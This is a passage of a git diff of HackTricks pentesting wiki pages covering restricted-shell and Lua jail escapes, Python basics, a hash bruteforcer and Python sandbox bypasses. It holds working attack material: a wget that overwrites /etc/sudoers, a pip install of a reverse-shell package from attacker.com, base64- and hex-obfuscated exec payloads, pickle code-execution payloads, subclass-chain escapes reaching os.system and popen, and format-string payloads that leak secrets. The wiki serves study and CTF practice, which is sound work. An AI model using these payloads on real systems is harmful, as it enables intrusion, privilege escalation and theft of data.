wget http://127.0.0.1:8080/sudoers -O /etc/sudoers
|
||||||
```
|
```
|
||||||
|
|
||||||
### Other tricks
|
## Other tricks
|
||||||
|
|
||||||
[**https://fireshellsecurity.team/restricted-linux-shell-escaping-techniques/**](https://fireshellsecurity.team/restricted-linux-shell-escaping-techniques/)\
|
[**https://fireshellsecurity.team/restricted-linux-shell-escaping-techniques/**](https://fireshellsecurity.team/restricted-linux-shell-escaping-techniques/)\
|
||||||
[https://pen-testing.sans.org/blog/2012/0**b**6/06/escaping-restricted-linux-shells](https://pen-testing.sans.org/blog/2012/06/06/escaping-restricted-linux-shells\*\*]\(https://pen-testing.sans.org/blog/2012/06/06/escaping-restricted-linux-shells)\
|
[https://pen-testing.sans.org/blog/2012/0**b**6/06/escaping-restricted-linux-shells](https://pen-testing.sans.org/blog/2012/06/06/escaping-restricted-linux-shells**]\(https://pen-testing.sans.org/blog/2012/06/06/escaping-restricted-linux-shells)\
|
||||||
[https://gtfobins.github.io](https://gtfobins.github.io/\*\*]\(https/gtfobins.github.io)\
|
[https://gtfobins.github.io](https://gtfobins.github.io/**]\(https/gtfobins.github.io)\
|
||||||
**It could also be interesting the page:**
|
**It could also be interesting the page:**
|
||||||
|
|
||||||
{% content-ref url="../useful-linux-commands/bypass-bash-restrictions.md" %}
|
{% content-ref url="../useful-linux-commands/bypass-bash-restrictions.md" %}
|
||||||
[bypass-bash-restrictions.md](../useful-linux-commands/bypass-bash-restrictions.md)
|
[bypass-bash-restrictions.md](../useful-linux-commands/bypass-bash-restrictions.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## Python Jails
|
# Python Jails
|
||||||
|
|
||||||
Tricks about escaping from python jails in the following page:
|
Tricks about escaping from python jails in the following page:
|
||||||
|
|
||||||
|
|
@ -158,11 +159,11 @@ Tricks about escaping from python jails in the following page:
|
||||||
[bypass-python-sandboxes](../../misc/basic-python/bypass-python-sandboxes/)
|
[bypass-python-sandboxes](../../misc/basic-python/bypass-python-sandboxes/)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## Lua Jails
|
# Lua Jails
|
||||||
|
|
||||||
In this page you can find the global functions you have access to inside lua: [https://www.gammon.com.au/scripts/doc.php?general=lua\_base](https://www.gammon.com.au/scripts/doc.php?general=lua\_base)
|
In this page you can find the global functions you have access to inside lua: [https://www.gammon.com.au/scripts/doc.php?general=lua\_base](https://www.gammon.com.au/scripts/doc.php?general=lua\_base)
|
||||||
|
|
||||||
**Eval** with command execution\*\*:\*\*
|
**Eval** with command execution**:**
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
load(string.char(0x6f,0x73,0x2e,0x65,0x78,0x65,0x63,0x75,0x74,0x65,0x28,0x27,0x6c,0x73,0x27,0x29))()
|
load(string.char(0x6f,0x73,0x2e,0x65,0x78,0x65,0x63,0x75,0x74,0x65,0x28,0x27,0x6c,0x73,0x27,0x29))()
|
||||||
|
|
@ -200,6 +201,8 @@ for i in seq 1000; do echo "for k1,chr in pairs(string) do for k2,exec in pairs(
|
||||||
debug.debug()
|
debug.debug()
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -215,3 +218,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -16,6 +16,20 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
{% hint style="warning" %}
|
||||||
|
**Support HackTricks and get benefits!**
|
||||||
|
|
||||||
|
Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
|
|
||||||
|
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
|
|
||||||
|
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
|
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||||
|
|
||||||
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
{% endhint %}
|
||||||
|
|
||||||
First of all, please note that **most of the tricks about privilege escalation affecting Linux/Unix will affect also MacOS** machines. So see:
|
First of all, please note that **most of the tricks about privilege escalation affecting Linux/Unix will affect also MacOS** machines. So see:
|
||||||
|
|
||||||
{% content-ref url="../../linux-hardening/privilege-escalation/" %}
|
{% content-ref url="../../linux-hardening/privilege-escalation/" %}
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Basic Python & Python Sandbox Escape
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,17 +16,18 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Python Basics
|
|
||||||
|
|
||||||
### Usefull information
|
# Python Basics
|
||||||
|
|
||||||
|
## Usefull information
|
||||||
|
|
||||||
It is an interpreted language\
|
It is an interpreted language\
|
||||||
list(xrange()) == range() --> In python3 range is the xrange of python2 (it is not a list but a generator)\
|
list(xrange()) == range() --> In python3 range is the xrange of python2 (it is not a list but a generator)\
|
||||||
The difference between a Tuple and a List is that the position of a value in a tuple gives it a meaning but the lists are just ordered values. Tuples have structures, lists have order
|
The difference between a Tuple and a List is that the position of a value in a tuple gives it a meaning but the lists are just ordered values. Tuples have structures, lists have order
|
||||||
|
|
||||||
### Main operations
|
## Main operations
|
||||||
|
|
||||||
To raise a number you should do: 3\*\*2 (it isn't 3^2)\
|
To raise a number you should do: 3**2 (it isn't 3^2)\
|
||||||
If you do 2/3 it returns 1 because you are dividing two ints. If you want decimals you should divide floats (2.0/3.0).\
|
If you do 2/3 it returns 1 because you are dividing two ints. If you want decimals you should divide floats (2.0/3.0).\
|
||||||
i >= j\
|
i >= j\
|
||||||
i <= j\
|
i <= j\
|
||||||
|
|
@ -96,7 +97,7 @@ for letter in "hola":
|
||||||
#something with letter in "hola"
|
#something with letter in "hola"
|
||||||
```
|
```
|
||||||
|
|
||||||
### Tuples
|
## Tuples
|
||||||
|
|
||||||
t1 = (1,'2,'three')\
|
t1 = (1,'2,'three')\
|
||||||
t2 = (5,6)\
|
t2 = (5,6)\
|
||||||
|
|
@ -107,7 +108,7 @@ d += (4,) --> Adding into a tuple\
|
||||||
CANT! --> t1\[1] == 'New value'\
|
CANT! --> t1\[1] == 'New value'\
|
||||||
list(t2) = \[5,6] --> From tuple to list
|
list(t2) = \[5,6] --> From tuple to list
|
||||||
|
|
||||||
### List (array)
|
## List (array)
|
||||||
|
|
||||||
d = \[] empty\
|
d = \[] empty\
|
||||||
a = \[1,2,3]\
|
a = \[1,2,3]\
|
||||||
|
|
@ -116,7 +117,7 @@ a + b = \[1,2,3,4,5]\
|
||||||
b.append(6) = \[4,5,6]\
|
b.append(6) = \[4,5,6]\
|
||||||
tuple(a) = (1,2,3) --> From list to tuple
|
tuple(a) = (1,2,3) --> From list to tuple
|
||||||
|
|
||||||
### Dictionary
|
## Dictionary
|
||||||
|
|
||||||
d = {} empty\
|
d = {} empty\
|
||||||
monthNumbers={1:’Jan’, 2: ‘feb’,’feb’:2}—> monthNumbers ->{1:’Jan’, 2: ‘feb’,’feb’:2}\
|
monthNumbers={1:’Jan’, 2: ‘feb’,’feb’:2}—> monthNumbers ->{1:’Jan’, 2: ‘feb’,’feb’:2}\
|
||||||
|
|
@ -130,7 +131,7 @@ monthNumbers.update(a) = {'9':9, 1:’Jan’, 2: ‘feb’,’feb’:2}\
|
||||||
mN = monthNumbers.copy() #Independent copy\
|
mN = monthNumbers.copy() #Independent copy\
|
||||||
monthNumbers.get('key',0) #Check if key exists, Return value of monthNumbers\["key"] or 0 if it does not exists
|
monthNumbers.get('key',0) #Check if key exists, Return value of monthNumbers\["key"] or 0 if it does not exists
|
||||||
|
|
||||||
### Set
|
## Set
|
||||||
|
|
||||||
In the sets there are not repetitions\
|
In the sets there are not repetitions\
|
||||||
myset = set(\['a', 'b']) = {'a', 'b'}\
|
myset = set(\['a', 'b']) = {'a', 'b'}\
|
||||||
|
|
@ -143,15 +144,15 @@ myset2 = set(\[1, 2, 3, 4])\
|
||||||
myset.union(myset2) #Values it myset OR myset2\
|
myset.union(myset2) #Values it myset OR myset2\
|
||||||
myset.intersection(myset2) #Values in myset AND myset2\
|
myset.intersection(myset2) #Values in myset AND myset2\
|
||||||
myset.difference(myset2) #Values in myset but not in myset2\
|
myset.difference(myset2) #Values in myset but not in myset2\
|
||||||
myset.symmetric\_difference(myset2) #Values that are not in myset AND myset2 (not in both)\
|
myset.symmetric_difference(myset2) #Values that are not in myset AND myset2 (not in both)\
|
||||||
myset.pop() #Get the first element of the set and remove it\
|
myset.pop() #Get the first element of the set and remove it\
|
||||||
myset.intersection\_update(myset2) #myset = Elements in both myset and myset2\
|
myset.intersection_update(myset2) #myset = Elements in both myset and myset2\
|
||||||
myset.difference\_update(myset2) #myset = Elements in myset but not in myset2\
|
myset.difference_update(myset2) #myset = Elements in myset but not in myset2\
|
||||||
myset.symmetric\_difference\_update(myset2) #myset = Elements that are not in both
|
myset.symmetric_difference_update(myset2) #myset = Elements that are not in both
|
||||||
|
|
||||||
### Classes
|
## Classes
|
||||||
|
|
||||||
The method in \_\_It\_\_ will be the one used by sort in order to compare if an object of this class is bigger than other
|
The method in \__It\_\_ will be the one used by sort in order to compare if an object of this class is bigger than other
|
||||||
|
|
||||||
```python
|
```python
|
||||||
class Person(name):
|
class Person(name):
|
||||||
|
|
@ -181,7 +182,7 @@ class MITPerson(Person):
|
||||||
return self.idNum < other.idNum
|
return self.idNum < other.idNum
|
||||||
```
|
```
|
||||||
|
|
||||||
### map, zip, filter, lambda, sorted and one-liners
|
## map, zip, filter, lambda, sorted and one-liners
|
||||||
|
|
||||||
**Map** is like: \[f(x) for x in iterable] --> map(tutple,\[a,b]) = \[(1,2,3),(4,5)]\
|
**Map** is like: \[f(x) for x in iterable] --> map(tutple,\[a,b]) = \[(1,2,3),(4,5)]\
|
||||||
m = map(lambda x: x % 3 == 0, \[1, 2, 3, 4, 5, 6, 7, 8, 9]) --> \[False, False, True, False, False, True, False, False, True]
|
m = map(lambda x: x % 3 == 0, \[1, 2, 3, 4, 5, 6, 7, 8, 9]) --> \[False, False, True, False, False, True, False, False, True]
|
||||||
|
|
@ -195,7 +196,7 @@ for f, b in zip(foo, bar):
|
||||||
|
|
||||||
**Lambda** is used to define a function\
|
**Lambda** is used to define a function\
|
||||||
(lambda x,y: x+y)(5,3) = 8 --> Use lambda as simple **function**\
|
(lambda x,y: x+y)(5,3) = 8 --> Use lambda as simple **function**\
|
||||||
**sorted**(range(-5,6), key=lambda x: x\*\* 2) = \[0, -1, 1, -2, 2, -3, 3, -4, 4, -5, 5] --> Use lambda to sort a list\
|
**sorted**(range(-5,6), key=lambda x: x** 2) = \[0, -1, 1, -2, 2, -3, 3, -4, 4, -5, 5] --> Use lambda to sort a list\
|
||||||
m = **filter**(lambda x: x % 3 == 0, \[1, 2, 3, 4, 5, 6, 7, 8, 9]) = \[3, 6, 9] --> Use lambda to filter\
|
m = **filter**(lambda x: x % 3 == 0, \[1, 2, 3, 4, 5, 6, 7, 8, 9]) = \[3, 6, 9] --> Use lambda to filter\
|
||||||
**reduce** (lambda x,y: x\*y, \[1,2,3,4]) = 24
|
**reduce** (lambda x,y: x\*y, \[1,2,3,4]) = 24
|
||||||
|
|
||||||
|
|
@ -212,7 +213,7 @@ my_car = Car(); my_car.crash() = 'Boom!'
|
||||||
|
|
||||||
mult1 = \[x for x in \[1, 2, 3, 4, 5, 6, 7, 8, 9] if x%3 == 0 ]
|
mult1 = \[x for x in \[1, 2, 3, 4, 5, 6, 7, 8, 9] if x%3 == 0 ]
|
||||||
|
|
||||||
### Exceptions
|
## Exceptions
|
||||||
|
|
||||||
```
|
```
|
||||||
def divide(x,y):
|
def divide(x,y):
|
||||||
|
|
@ -228,7 +229,7 @@ def divide(x,y):
|
||||||
print “executing finally clause in any case”
|
print “executing finally clause in any case”
|
||||||
```
|
```
|
||||||
|
|
||||||
### Assert()
|
## Assert()
|
||||||
|
|
||||||
If the condition is false the string will by printed in the screen
|
If the condition is false the string will by printed in the screen
|
||||||
|
|
||||||
|
|
@ -238,7 +239,7 @@ def avg(grades, weights):
|
||||||
assert len(grades) == 'wrong number grades'
|
assert len(grades) == 'wrong number grades'
|
||||||
```
|
```
|
||||||
|
|
||||||
### Generators, yield
|
## Generators, yield
|
||||||
|
|
||||||
A generator, instead of returning something, it "yields" something. When you access it, it will "return" the first value generated, then, you can access it again and it will return the next value generated. So, all the values are not generated at the same time and a lot of memory could be saved using this instead of a list with all the values.
|
A generator, instead of returning something, it "yields" something. When you access it, it will "return" the first value generated, then, you can access it again and it will return the next value generated. So, all the values are not generated at the same time and a lot of memory could be saved using this instead of a list with all the values.
|
||||||
|
|
||||||
|
|
@ -252,7 +253,7 @@ g = myGen(6) --> 6\
|
||||||
next(g) --> 7\
|
next(g) --> 7\
|
||||||
next(g) --> Error
|
next(g) --> Error
|
||||||
|
|
||||||
### Regular Expresions
|
## Regular Expresions
|
||||||
|
|
||||||
import re\
|
import re\
|
||||||
re.search("\w","hola").group() = "h"\
|
re.search("\w","hola").group() = "h"\
|
||||||
|
|
@ -295,11 +296,11 @@ print(list(permutations('123',2))) = \[('1', '2'), ('1', '3'), ('2', '1'), ('2',
|
||||||
from itertools import **combinations** --> Generates all possible combinations without repeating characters (if "ab" existing, doesn't generate "ba")\
|
from itertools import **combinations** --> Generates all possible combinations without repeating characters (if "ab" existing, doesn't generate "ba")\
|
||||||
print(list(**combinations**('123',2))) --> \[('1', '2'), ('1', '3'), ('2', '3')]
|
print(list(**combinations**('123',2))) --> \[('1', '2'), ('1', '3'), ('2', '3')]
|
||||||
|
|
||||||
**combinations\_with\_replacement**\
|
**combinations_with_replacement**\
|
||||||
from itertools import **combinations\_with\_replacement** --> Generates all possible combinations from the char onwards(for example, the 3rd is mixed from the 3rd onwards but not with the 2nd o first)\
|
from itertools import **combinations_with_replacement** --> Generates all possible combinations from the char onwards(for example, the 3rd is mixed from the 3rd onwards but not with the 2nd o first)\
|
||||||
print(list(**combinations\_with\_replacement**('1133',2))) = \[('1', '1'), ('1', '1'), ('1', '3'), ('1', '3'), ('1', '1'), ('1', '3'), ('1', '3'), ('3', '3'), ('3', '3'), ('3', '3')]
|
print(list(**combinations_with_replacement**('1133',2))) = \[('1', '1'), ('1', '1'), ('1', '3'), ('1', '3'), ('1', '1'), ('1', '3'), ('1', '3'), ('3', '3'), ('3', '3'), ('3', '3')]
|
||||||
|
|
||||||
### Decorators
|
## Decorators
|
||||||
|
|
||||||
Decorator that size the time that a function needs to be executed (from [here](https://towardsdatascience.com/decorating-functions-in-python-619cbbe82c74)):
|
Decorator that size the time that a function needs to be executed (from [here](https://towardsdatascience.com/decorating-functions-in-python-619cbbe82c74)):
|
||||||
|
|
||||||
|
|
@ -329,6 +330,7 @@ Decorated func!
|
||||||
Execution time: 4.792213439941406e-05 seconds
|
Execution time: 4.792213439941406e-05 seconds
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -344,3 +346,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Bruteforce hash (few chars)
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
import hashlib
|
import hashlib
|
||||||
|
|
||||||
|
|
@ -67,6 +68,8 @@ def main():
|
||||||
main()
|
main()
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -82,3 +85,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Bypass Python sandboxes
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,9 +16,10 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
These are some tricks to bypass python sandbox protections and execute arbitrary commands.
|
These are some tricks to bypass python sandbox protections and execute arbitrary commands.
|
||||||
|
|
||||||
## Command Execution Libraries
|
# Command Execution Libraries
|
||||||
|
|
||||||
The first thing you need to know is if you can directly execute code with some already imported library, or if you could import any of these libraries:
|
The first thing you need to know is if you can directly execute code with some already imported library, or if you could import any of these libraries:
|
||||||
|
|
||||||
|
|
@ -65,9 +66,9 @@ Python try to **load libraries from the current directory first** (the following
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
## Bypass pickle sandbox with default installed python packages
|
# Bypass pickle sandbox with default installed python packages
|
||||||
|
|
||||||
### Default packages
|
## Default packages
|
||||||
|
|
||||||
You can find a **list of pre-installed** packages here: [https://docs.qubole.com/en/latest/user-guide/package-management/pkgmgmt-preinstalled-packages.html](https://docs.qubole.com/en/latest/user-guide/package-management/pkgmgmt-preinstalled-packages.html)\
|
You can find a **list of pre-installed** packages here: [https://docs.qubole.com/en/latest/user-guide/package-management/pkgmgmt-preinstalled-packages.html](https://docs.qubole.com/en/latest/user-guide/package-management/pkgmgmt-preinstalled-packages.html)\
|
||||||
Note that from a pickle you can make the python env **import arbitrary libraries** installed in the system.\
|
Note that from a pickle you can make the python env **import arbitrary libraries** installed in the system.\
|
||||||
|
|
@ -88,7 +89,7 @@ print(base64.b64encode(pickle.dumps(P(), protocol=0)))
|
||||||
|
|
||||||
For more information about how does pickle works check this: [https://checkoway.net/musings/pickle/](https://checkoway.net/musings/pickle/)
|
For more information about how does pickle works check this: [https://checkoway.net/musings/pickle/](https://checkoway.net/musings/pickle/)
|
||||||
|
|
||||||
### Pip package
|
## Pip package
|
||||||
|
|
||||||
Trick shared by **@isHaacK**
|
Trick shared by **@isHaacK**
|
||||||
|
|
||||||
|
|
@ -101,13 +102,13 @@ pip.main(["install", "http://attacker.com/Rerverse.tar.gz"])
|
||||||
|
|
||||||
You can download the package to create the reverse shell here. Please, note that before using it you should **decompress it, change the `setup.py`, and put your IP for the reverse shell**:
|
You can download the package to create the reverse shell here. Please, note that before using it you should **decompress it, change the `setup.py`, and put your IP for the reverse shell**:
|
||||||
|
|
||||||
{% file src="../../../.gitbook/assets/Reverse.tar.gz" %}
|
{% file src="../../../.gitbook/assets/reverse.tar.gz" %}
|
||||||
|
|
||||||
{% hint style="info" %}
|
{% hint style="info" %}
|
||||||
This package is called `Reverse`.However, it was specially crafted so when you exit the reverse shell the rest of the installation will fail, so you **won't leave any extra python package installed on the server** when you leave.
|
This package is called `Reverse`.However, it was specially crafted so when you exit the reverse shell the rest of the installation will fail, so you **won't leave any extra python package installed on the server** when you leave.
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
## Eval-ing python code
|
# Eval-ing python code
|
||||||
|
|
||||||
This is really interesting if some characters are forbidden because you can use the **hex/octal/B64** representation to **bypass** the restriction:
|
This is really interesting if some characters are forbidden because you can use the **hex/octal/B64** representation to **bypass** the restriction:
|
||||||
|
|
||||||
|
|
@ -132,7 +133,7 @@ exec('X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2xzJyk='.decode("base64")) #Only python2
|
||||||
exec(__import__('base64').b64decode('X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2xzJyk='))
|
exec(__import__('base64').b64decode('X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2xzJyk='))
|
||||||
```
|
```
|
||||||
|
|
||||||
## Builtins
|
# Builtins
|
||||||
|
|
||||||
* [**Builtins functions of python2**](https://docs.python.org/2/library/functions.html)
|
* [**Builtins functions of python2**](https://docs.python.org/2/library/functions.html)
|
||||||
* [**Builtins functions of python3**](https://docs.python.org/3/library/functions.html)
|
* [**Builtins functions of python3**](https://docs.python.org/3/library/functions.html)
|
||||||
|
|
@ -144,7 +145,7 @@ __builtins__.__import__("os").system("ls")
|
||||||
__builtins__.__dict__['__import__']("os").system("ls")
|
__builtins__.__dict__['__import__']("os").system("ls")
|
||||||
```
|
```
|
||||||
|
|
||||||
### No Builtins
|
## No Builtins
|
||||||
|
|
||||||
When you don't have `__builtins__` you are not going to be able to import anything nor even read or write files as **all the global functions** (like `open`, `import`, `print`...) **aren't loaded**.\
|
When you don't have `__builtins__` you are not going to be able to import anything nor even read or write files as **all the global functions** (like `open`, `import`, `print`...) **aren't loaded**.\
|
||||||
However, **by default python import a lot of modules in memory**. This modules may seem benign, but some of them are **also importing dangerous** functionalities inside of them that can be accessed to gain even **arbitrary code execution**.
|
However, **by default python import a lot of modules in memory**. This modules may seem benign, but some of them are **also importing dangerous** functionalities inside of them that can be accessed to gain even **arbitrary code execution**.
|
||||||
|
|
@ -174,7 +175,7 @@ import __builtin__
|
||||||
get_flag.__globals__['__builtins__']['__import__']("os").system("ls")
|
get_flag.__globals__['__builtins__']['__import__']("os").system("ls")
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Python3
|
### Python3
|
||||||
|
|
||||||
```python
|
```python
|
||||||
# Obtain builtins from a globally defined function
|
# Obtain builtins from a globally defined function
|
||||||
|
|
@ -193,7 +194,7 @@ get_flag.__globals__['__builtins__']
|
||||||
|
|
||||||
[**Below there is a bigger function**](./#recursive-search-of-builtins-globals) to find tens/**hundreds** of **places** were you can find the **builtins**.
|
[**Below there is a bigger function**](./#recursive-search-of-builtins-globals) to find tens/**hundreds** of **places** were you can find the **builtins**.
|
||||||
|
|
||||||
#### Python2 and Python3
|
### Python2 and Python3
|
||||||
|
|
||||||
```python
|
```python
|
||||||
# Recover __builtins__ and make eveything easier
|
# Recover __builtins__ and make eveything easier
|
||||||
|
|
@ -201,7 +202,7 @@ __builtins__= [x for x in (1).__class__.__base__.__subclasses__() if x.__name__
|
||||||
__builtins__["__import__"]('os').system('ls')
|
__builtins__["__import__"]('os').system('ls')
|
||||||
```
|
```
|
||||||
|
|
||||||
### Builtins payloads
|
## Builtins payloads
|
||||||
|
|
||||||
```python
|
```python
|
||||||
# Possible payloads once you have found the builtins
|
# Possible payloads once you have found the builtins
|
||||||
|
|
@ -211,7 +212,7 @@ __builtins__["__import__"]('os').system('ls')
|
||||||
# See them below
|
# See them below
|
||||||
```
|
```
|
||||||
|
|
||||||
## Globals and locals
|
# Globals and locals
|
||||||
|
|
||||||
Checking the **`globals`** and **`locals`** is a good way to know what you can access.
|
Checking the **`globals`** and **`locals`** is a good way to know what you can access.
|
||||||
|
|
||||||
|
|
@ -241,11 +242,11 @@ class_obj.__init__.__globals__
|
||||||
|
|
||||||
[**Below there is a bigger function**](./#recursive-search-of-builtins-globals) to find tens/**hundreds** of **places** were you can find the **globals**.
|
[**Below there is a bigger function**](./#recursive-search-of-builtins-globals) to find tens/**hundreds** of **places** were you can find the **globals**.
|
||||||
|
|
||||||
## Discover Arbitrary Execution
|
# Discover Arbitrary Execution
|
||||||
|
|
||||||
Here I want to explain how to easily discover **more dangerous functionalities loaded** and propose more reliable exploits.
|
Here I want to explain how to easily discover **more dangerous functionalities loaded** and propose more reliable exploits.
|
||||||
|
|
||||||
#### Accessing subclasses with bypasses
|
### Accessing subclasses with bypasses
|
||||||
|
|
||||||
One of the most sensitive parts of this technique is to be able to **access the base subclasses**. In the previous examples this was done using `''.__class__.__base__.__subclasses__()` but there are **other possible ways**:
|
One of the most sensitive parts of this technique is to be able to **access the base subclasses**. In the previous examples this was done using `''.__class__.__base__.__subclasses__()` but there are **other possible ways**:
|
||||||
|
|
||||||
|
|
@ -274,7 +275,7 @@ defined_func.__class__.__base__.__subclasses__()
|
||||||
(''|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fmro\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')(1)|attr('\x5f\x5fsubclasses\x5f\x5f')()|attr('\x5f\x5fgetitem\x5f\x5f')(132)|attr('\x5f\x5finit\x5f\x5f')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('popen'))('cat+flag.txt').read()
|
(''|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fmro\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')(1)|attr('\x5f\x5fsubclasses\x5f\x5f')()|attr('\x5f\x5fgetitem\x5f\x5f')(132)|attr('\x5f\x5finit\x5f\x5f')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('popen'))('cat+flag.txt').read()
|
||||||
```
|
```
|
||||||
|
|
||||||
### Finding dangerous libraries loaded
|
## Finding dangerous libraries loaded
|
||||||
|
|
||||||
For example, knowing that with the library **`sys`** it's possible to **import arbitrary libraries**, you can search for all the **modules loaded that have imported sys inside of them**:
|
For example, knowing that with the library **`sys`** it's possible to **import arbitrary libraries**, you can search for all the **modules loaded that have imported sys inside of them**:
|
||||||
|
|
||||||
|
|
@ -382,7 +383,7 @@ __builtins__: _ModuleLock, _DummyModuleLock, _ModuleLockManager, ModuleSpec, Fil
|
||||||
"""
|
"""
|
||||||
```
|
```
|
||||||
|
|
||||||
## Recursive Search of Builtins, Globals...
|
# Recursive Search of Builtins, Globals...
|
||||||
|
|
||||||
{% hint style="warning" %}
|
{% hint style="warning" %}
|
||||||
This is just **awesome**. If you are **looking for an object like globals, builtins, open or anything** just use this script to **recursively find places were you can find that object.**
|
This is just **awesome**. If you are **looking for an object like globals, builtins, open or anything** just use this script to **recursively find places were you can find that object.**
|
||||||
|
|
@ -510,7 +511,7 @@ You can check the output of this script in this page:
|
||||||
[output-searching-python-internals.md](output-searching-python-internals.md)
|
[output-searching-python-internals.md](output-searching-python-internals.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## Python Format String
|
# Python Format String
|
||||||
|
|
||||||
If you **send** a **string** to python that is going to be **formatted**, you can use `{}` to access **python internal information.** You can use the previous examples to access globals or builtins for example.
|
If you **send** a **string** to python that is going to be **formatted**, you can use `{}` to access **python internal information.** You can use the previous examples to access globals or builtins for example.
|
||||||
|
|
||||||
|
|
@ -565,7 +566,7 @@ class HAL9000(object):
|
||||||
|
|
||||||
**More examples** about **format** **string** examples can be found in [**https://pyformat.info/**](https://pyformat.info)
|
**More examples** about **format** **string** examples can be found in [**https://pyformat.info/**](https://pyformat.info)
|
||||||
|
|
||||||
### Sensitive Information Disclosure Payloads
|
## Sensitive Information Disclosure Payloads
|
||||||
|
|
||||||
```python
|
```python
|
||||||
{whoami.__class__.__dict__}
|
{whoami.__class__.__dict__}
|
||||||
|
|
@ -578,7 +579,7 @@ class HAL9000(object):
|
||||||
{whoami.__globals__[server].__dict__[bridge].__dict__[db].__dict__}
|
{whoami.__globals__[server].__dict__[bridge].__dict__[db].__dict__}
|
||||||
```
|
```
|
||||||
|
|
||||||
## Dissecting Python Objects
|
# Dissecting Python Objects
|
||||||
|
|
||||||
{% hint style="info" %}
|
{% hint style="info" %}
|
||||||
If you want to **learn** about **python bytecode** in depth read these **awesome** post about the topic: [**https://towardsdatascience.com/understanding-python-bytecode-e7edaae8734d**](https://towardsdatascience.com/understanding-python-bytecode-e7edaae8734d)
|
